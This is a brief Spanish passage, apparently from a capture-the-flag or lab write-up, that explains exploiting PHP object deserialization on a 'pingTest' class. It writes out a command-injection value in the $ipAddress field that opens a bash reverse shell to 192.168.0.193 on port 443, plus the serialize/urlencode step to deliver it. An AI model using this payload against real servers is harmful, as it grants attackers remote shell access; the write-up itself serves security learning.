 Lo que haremos será crear un archivo llamado serialize.php y meterle la definición de la clase, luego cambiar en el campo $ipAddress la IP por "; bash -c 'bash -i >& /dev/tcp/192.168.0.193/443 0>&1'"; y en el campo $isvalid por True. Además intentaremos aprovecharnos de la clase para crear la data ya serializada echo urlencode(serialize(new pingTest)); para que al enviar el objeto el mismo servidor lo Deserialice y luego lo interprete.